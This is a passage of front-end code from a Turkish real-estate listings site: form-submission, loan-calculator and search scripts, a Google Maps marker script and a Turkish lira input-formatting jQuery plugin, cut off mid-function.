        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3944'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 213750);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js
body_size: 2955
content:
(function ($) {
    "use strict";
    var markerIcon = {
        anchor: new google.maps.Point(22, 16),
        url: 'guncelprojebilgileri/assets/img/marker.png',
    }


    function mainMap() {
        function locationData(locationURL, locationImg, propertyprice, propertytype, propertyname, propertytime, bedrooms, bathrooms) {
            return ('<div class="map-popup-wrap"> <div class="map-popup"> <div class="infoBox-close"><i class="fa fa-times"></i></div> <div class="property-listing property-2"> <div class="listing-img-wrapper"> <div class="list-single-img"><a href="' + locationURL + '"><img src="' + locationImg + '" class="img-fluid mx-auto" alt="" /></a></div><span class="property-type">' + propertytype + '</span></div> <div class="listing-detail-wrapper pb-0"> <div class="listing-short-detail"> <h4 class="listing-name"><a href="' + locationURL + '">' + propertyname + '</a></h4> </div></div> <div class="price-features-wrapper"> <div class="listing-price-fx"> <h6 class="listing-card-info-price price-prefix">' + propertyprice + '</h6> </div></div></div></div></div>')}
        let loadfistLocations = function(locations)
        {
            for (i = 0; i < locations.length; i++) {
                marker = new google.maps.Marker({
                    position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                    icon: locations[i][4],
                    id: i
                });
                allMarkers.push(marker);
                var ib = new InfoBox();

                google.maps.event.addListener(marker, 'click', (function (marker, i) {
                    return function () {
                        ib.setOptions(boxOptions);
                        boxText.innerHTML = locations[i][0];
                        ib.close();
                        ib.open(map, marker);
                        currentInfobox = marker.id;
                        var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                        map.panTo(latLng);
                        map.panBy(0, -180);
                        google.maps.event.addListener(ib, 'domready', function () {
                            $('.infoBox-close').click(function (e) {
                                e.preventDefault();
                                ib.close();
                            });
                        });
                    }
                })(marker, i));
            }
            var options = {
                imagePath: 'img/',
                styles: clusterStyles,
                minClusterSize: 2
            };
            markerCluster = new MarkerClusterer(map, allMarkers, options);
        }
        var nUrl = '../markers';
        var locations = [];
        $.getJSON(nUrl,
            {
                lat0: 41.23911653308424,
                lng0: 29.395852329101544,
                lat1: 40.92858261128751,
                lng1: 28.37000394042967,
            }).done(function(data) {
            $.each(data, function(i, d) {
                locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);

            })
            loadfistLocations(locations);

        })


        let markers;
        var map = new google.maps.Map(document.getElementById('map-main'), {
            zoom: 9,
            scrollwheel: false,
            center: new google.maps.LatLng(41.015137, 28.979530),
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            fullscreenControl: true,
            navigationControl: false,
            streetViewControl: false,
            animation: google.maps.Animation.BOUNCE,
            gestureHandling: 'cooperative',
            styles: [{
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [{
                    "color": "#444444"
                }]
            }]
        });
        var zoom = map.getZoom();
        console.log("initial zoom: "+zoom);
        let yenilokasyonlar = function(lat0, lng0, lat1, lng1)
        {
            console.log('allmarkers: ', allMarkers);

            while(allMarkers.length) { allMarkers.pop().setMap(null); }
            markerCluster.clearMarkers();

            console.log('allmarkers 2: ', allMarkers);
            locations = [];
            //var nUrl = URL +'/markers?lat0='+lat0 + '&lng0=' + lng0 + '&lat1=' + lat1 + '&lng1=' + lng1;
            var nUrl = '../markers';
            $.getJSON(nUrl,
                {
                    lat0: lat0,
                    lng0: lng0,
                    lat1: lat1,
                    lng1: lng1,
                }).done(function(data) {
                $.each(data, function(i, d) {
                    locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);
                    marker = new google.maps.Marker({
                        position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                        icon: locations[i][4],
                        id: i
                    });
                    allMarkers.push(marker);
                    var ib = new InfoBox();

                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                        return function () {
                            ib.setOptions(boxOptions);
                            boxText.innerHTML = locations[i][0];
                            ib.close();
                            ib.open(map, marker);
                            currentInfobox = marker.id;
                            var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                            map.panTo(latLng);
                            map.panBy(0, -180);
                            google.maps.event.addListener(ib, 'domready', function () {
                                $('.infoBox-close').click(function (e) {
                                    e.preventDefault();
                                    ib.close();
                                });
                            });
                        }
                    })(marker, i));
                })
                var options = {
                    imagePath: 'img/',
                    styles: clusterStyles,
                    minClusterSize: 2
                };
                markerCluster = new MarkerClusterer(map, allMarkers, options);
                google.maps.event.addDomListener(window, "resize", function () {
                    var center = map.getCenter();
                    google.maps.event.trigger(map, "resize");
                    map.setCenter(center);
                    console.log(center);
                });
            })



        }

        google.maps.event.addListener(map, 'zoom_changed', function () {
            console.log('zoom_changed');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });
        google.maps.event.addListener(map, 'center_changed', function () {

        });

        google.maps.event.addListener(map, 'dragend', function(){
            console.log('dragend');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });


        var boxText = document.createElement("div");
        boxText.className = 'map-box'
        var currentInfobox;
        var boxOptions = {
            content: boxText,
            disableAutoPan: true,
            alignBottom: true,
            maxWidth: 0,
            pixelOffset: new google.maps.Size(-145, -45),
            zIndex: null,
            boxStyle: {
                width: "260px"
            },
            closeBoxMargin: "0",
            closeBoxURL: "",
            infoBoxClearance: new google.maps.Size(1, 1),
            isHidden: false,
            pane: "floatPane",
            enableEventPropagation: false,
        };
        var markerCluster, marker, i;
        var allMarkers = [];
        var clusterStyles = [{
            textColor: 'white',
            url: '',
            height: 50,
            width: 50
        }];


        for (i = 0; i < locations.length; i++) {
            marker = new google.maps.Marker({
                position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                icon: locations[i][4],
                id: i
            });
            allMarkers.push(marker);
            var ib = new InfoBox();
            
            google.maps.event.addListener(marker, 'click', (function (marker, i) {
                return function () {
                    ib.setOptions(boxOptions);
                    boxText.innerHTML = locations[i][0];
                    ib.close();
                    ib.open(map, marker);
                    currentInfobox = marker.id;
                    var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                    map.panTo(latLng);
                    map.panBy(0, -180);
                    google.maps.event.addListener(ib, 'domready', function () {
                        $('.infoBox-close').click(function (e) {
                            e.preventDefault();
                            ib.close();
                        });
                    });
                }
            })(marker, i));
        }
        var options = {
            imagePath: 'img/',
            styles: clusterStyles,
            minClusterSize: 2
        };
        markerCluster = new MarkerClusterer(map, allMarkers, options);
        google.maps.event.addDomListener(window, "resize", function () {
            var center = map.getCenter();
            google.maps.event.trigger(map, "resize");
            map.setCenter(center);
            console.log(center);
        });

        $('.nextmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            var index = currentInfobox;
            if (index + 1 < allMarkers.length) {
                google.maps.event.trigger(allMarkers[index + 1], 'click');
            } else {
                google.maps.event.trigger(allMarkers[0], 'click');
            }
        });
        $('.prevmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            if (typeof (currentInfobox) == "undefined") {
                google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
            } else {
                var index = currentInfobox;
                if (index - 1 < 0) {
                    google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
                } else {
                    google.maps.event.trigger(allMarkers[index - 1], 'click');
                }
            }
        });
        $('.map-item').click(function (e) {
            e.preventDefault();
     		map.setZoom(15);
            var index = currentInfobox;
            var marker_index = parseInt($(this).attr('href').split('#')[1], 10);
            google.maps.event.trigger(allMarkers[marker_index], "click");
			if ($(this).hasClass("scroll-top-map")){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
			else if ($(window).width()<1064){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, map);

        function ZoomControl(controlDiv, map) {
            zoomControlDiv.index = 1;
            map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                map.setZoom(map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                map.setZoom(map.getZoom() - 1);
            });
        }


    }
    var map = document.getElementById('map-main');
    if (typeof (map) != 'undefined' && map != null) {
        google.maps.event.addDomListener(window, 'load', mainMap);
    }

    function singleMap() {
        var myLatLng = {
            lng: $('#singleMap').data('longitude'),
            lat: $('#singleMap').data('latitude'),
        };
        var single_map = new google.maps.Map(document.getElementById('singleMap'), {
            zoom: 14,
            center: myLatLng,
            scrollwheel: false,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            navigationControl: false,
            streetViewControl: false,
            styles: [{
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [{
                    "color": "#f2f2f2"
                }]
            }]
        });
        var markerIcon2 = {
            url: '../guncelprojebilgileri/assets/img/marker.png',
        }		
        var marker = new google.maps.Marker({
            position: myLatLng,
            map: single_map,
            icon: markerIcon2,
            title: 'Our Location'
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, single_map);

        function ZoomControl(controlDiv, single_map) {
            zoomControlDiv.index = 1;
            single_map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() - 1);
            });
        }
    }
    var single_map = document.getElementById('singleMap');
    if (typeof (single_map) != 'undefined' && single_map != null) {
        google.maps.event.addDomListener(window, 'load', singleMap);
    }

})(this.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js
body_size: 3553
content:
$.fn.turkLirasi = function (options) {
    /**
    * Genel Ayarlar
    */
    var settings = $.extend({
                            allowedDecimal: true,
                            maxDecimalCount: 2,
                            autoFillDecimal: true,
                            suffix: 'TL',
                            formatted: true,
                            autoSelect: true,
                            align: 'right',
                            _eventAfterSet: false,
                            _eventFocusOut: false,
                            debug: false
                    }, options );
    // Sayıları formatlı yazdırma işlemi
    var number_format = function  (number, decimals, dec_point, thousands_sep) {
        number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
        var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function (n, prec) {
          var k = Math.pow(10, prec);
          return '' + Math.round(n * k) / k;
        };
        // Fix for IE parseFloat(0.55).toFixed(0) = 0;
        s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
        if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
        }
        if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
        }
        return s.join(dec);
    };

    var log = function(activeElement, value)
    {   
        if (activeElement.data('options').debug) {
            console.log(value);
        }
    };

    // Değer kontrolü
    var checkValue = function (value)
    {
        if (value == 0) return '';
        return value;
    };

    // Görsel kontrlü
    var completeValue = function (value)
    {
        if (value == '') return 0;
        return value;
    };

    /**
    * Get Suffix
    *
    * Son ek ayarlanarak geriye gönderilir.
    */
    var getSuffix = function(suffix)
    {
        if (suffix == false) {
            return '';
        }
        return ' ' + suffix;
    };

    /**
    * Set Decimal Point 
    *
    * Ondalık bölüm yazılmış mı kontrol edilir.
    */
    var setDecimalPoint = function(element, value)
    {
        element.data('decimalPoint', value);
    };

    /**
    * Get Decimal Point
    */
    var getDecimalPoint = function(element) {
        return element.data('decimalPoint');
    };

    /**
    * Set Default Value
    *
    * Elemente varsayılan değerin atanması işlemi
    */
    var setDefaultValue = function(element) 
    {
        // Auto Fill işlemi kontrol edilir.
        if (element.data('options').allowedDecimal && element.data('options').autoFillDecimal) {
            // Veriler yazılır
            element.data('value', '0');
            element.data('visualValue', '0,00');
            // Artık sayı virgüllü olacağından değer set edilir.
            setDecimalPoint(element, true);
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                    
        } else {
            // Veriler yazılır
            element.data('value', 0);
            element.data('visualValue', '0');
            setDecimalPoint(element, false);
            // Görünen değer yazılır.
            element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));                                
        }

    };

    var methodDefined = function(element, method)
    {
        if (element.data('options')[method] != false) {
            return true;
        } 
        return false;
    };

    /**
    * Set Value
    *
    * Elemetin değerinin dğeiştirilmesi işlemi.
    */
    var setValue = function(element, value, initialization)
    {
        // Elementin data kısmına değer yazılır.
        value = '' + value;
        // Format dönüşümü yapılır. 
        value = value.replace('.', ',');
        // Değer atanır.
        element.data('value', value);           
        // Sayı bir daha parçalanır.
        sections = value.split(',');
        // Sayı formatlı mı yazdırılacak?
        if (element.data('options').formatted) {
            // Sayı formatlanır
            var visualValue = number_format(sections[0], 0, ',', '.');
        } else {
            // Sayı olduğu gibi yazılır.
            var visualValue = value;                
        }
        // Ondalık kısım var mı_
        if (typeof sections[1] != 'undefined') {
            setDecimalPoint(element, true);
            // Ondalık kısım da birleştirilir
            visualValue += ',' + sections[1];
        } else {
            setDecimalPoint(element, false);                
        }
        element.data('visualValue', visualValue);
        // Görünen değer yazılır.
        element.val(element.data('visualValue') + getSuffix(element.data('options').suffix));   
        log(element, element.data());
        // Herhangi bir set sonrası parametre set edilmiş mi kontrol edilir.
        if (typeof initialization == 'undefined' && methodDefined(element, '_eventAfterSet')) {
            // Olay tetiklenir.
            element.trigger('change', element.data('options')._eventAfterSet);            
        }
    };

    var checkSelectAll = function(element)
    {
        if (element.data('selectAll') == true) {
            setDefaultValue(element);
            element.data('selectAll', false);
            return true;
        }
        return false;
    };

    /**
    * Init
    *
    * Başlangıç aşamasında elementin kurulması işlemi.
    */
    var init = function(element, options) 
    {
        // Ayarlar yapılır.
        element.data('options', options);
        // Elementin içindeki değer alınır.
        var firstValue = element.val();
        // Değer uygun formata göre düzenlenir.
        firstValue = firstValue.replace(/\./g,'').replace(',', '.');
        // Tip dönüşümü yapılır
        firstValue = parseFloat(firstValue);
        // Değer kontrol edilir.
        if (isNaN(firstValue)) {
            // Varsayılan değer atanır.
            setDefaultValue(element);
        } else {
            // Değer atanır.
            setValue(element, firstValue, true)
        }
    };

    // Ana bölüm
    return this.each(function () {
        // Aktif element belirlenir.
        var activeElement = $(this);
        // Varsayılan ayarlar alınır.
        var options = $.meta ? $.extend({}, settings, activeElement.data()) : settings;

        // Ondalık atayı yaplılır.
        setDecimalPoint(activeElement, false);
        // Sitil ayarı yapılır.
        activeElement.css('text-align', options.align);
        // Varsayılan olaran hiç seçilmemiş gibi işaretlenir.
        activeElement.data('selectAll', true);
        // Element kurulur
        init(activeElement, options);

        /**
        * Otomatik seçme fonksiyonu tanımlanır.
        */
        $(this).click(function () {
            // Otomatik olarak input içeriğinin seçilmesi
            if (activeElement.data('options').autoSelect) {
               activeElement.select();
               activeElement.data('selectAll', true);
               log(activeElement, 'Tüm metin seçildi.');
            }
        });

        /**
        * Focus Out
        */
        $(this).focusout(function() {
            // Auto Fill işlemi kontrol edilir.
            if (activeElement.data('options').allowedDecimal && activeElement.data('options').autoFillDecimal) {
                // Değer var mı kontrol edilir. Değer yoksa işlem yapılmaz.
                if (activeElement.data('value') != '' && activeElement.data('value') != '0') {
                    // Değer parçalanırç
                    sections = activeElement.data('value').split(',');
                    // Virgüllü kısım var mı?
                    if (typeof sections[1] == 'undefined') {
                        // Yoksa istenilen ondalık kısım fark olur
                        var fark = activeElement.data('options').maxDecimalCount;
                    } else {
                        // Virgüllü kısım varsa aradaki fark hesaplanır.
                        var fark = activeElement.data('options').maxDecimalCount - sections[1].length;
                    }
                    var fillText = '';
                    // Fark kadar 0 hazırlanır.
                    for (var i=1; i<=fark; i ++) {
                        fillText += '0';
                    }
                    // Daha önceden ondalık için virgül yazılmamışza yazılır.
                    if (!getDecimalPoint(activeElement)) {
                        fillText = ',' + fillText;
                    }
                    // Artık sayı virgüllü olacağından değer set edilir.
                    setDecimalPoint(activeElement, true);
                    // Veriler yazılır
                    activeElement.data('value', activeElement.data('value') + fillText );
                    activeElement.data('visualValue', activeElement.data('visualValue') + fillText );
                    activeElement.val(activeElement.data('visualValue')  + getSuffix(activeElement.data('options').suffix));                    
                }
            }

            // Herhangi bir parametre set edilmiş mi kontrol edilir.
            if (methodDefined(activeElement, '_eventFocusOut')) {
                // Olay tetiklenir.
                activeElement.trigger('change', activeElement.data('options')._eventFocusOut);                               
            }
        });

        /**
        * Focus
        */
        $(this).focus(function() {
            $(this).trigger('click');
        });
        
        /**
        * Javascript ile sonradan değer düzenleme bölümü.
        */
        $(this).on('setAgain', function(event, newValue) {
            // Veriler temizlenir.
            newValue = '' + newValue;
            newValue = newValue.replace(/\./g,'').replace(',', '.');
            setValue($(this), newValue);
        });

        // Keydown fonksiyonu tanımlanır.
        $(this).keydown(function (e) {

            var activeElement = $(this);
            /**
            * Suffix 
            *
            * Görsel olarak sayı yazdırılırken bir son ek kullanılacak mı?
            */
            var suffix = '';
            if (options.suffix != '' && options.suffix != false) {
                // Son ek hazırlanır
                suffix = ' ' + options.suffix;
            }
            // Basılan tuş kaydedilir.
            var key = e.charCode || e.keyCode || 0;
            // Log işlemi yapılır.
            log(activeElement, 'Pressed Key Code: #' + key);  

            // Karakter Kodu Kontrolü
            if ((e.ctrlKey || e.metaKey) && key == 86) {
                /**
                * Copy-Paste işlemi
                */
                // Elementin içeriği boşaltılıyor
                activeElement.val('');
                // Zamanlı bir fonksiyon oluşturuluyor.
                setTimeout(function (e) {
